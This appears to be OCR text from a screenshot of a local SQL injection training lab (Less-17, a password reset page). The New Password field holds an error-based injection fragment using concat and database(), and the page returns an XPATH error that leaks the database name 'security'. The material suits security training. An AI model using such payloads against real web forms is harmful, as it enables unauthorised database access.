 不安全 192.168.183.1/sqli/Less-17/
I
[PASSWORD RESET]
Dhakkan
User Name : admin
New Password : (1,concat('~',database()),1)#
Submit
XPATH syntax error: '~security'
SUCCESSFULLY
UPDATED YOUR
PASSWORD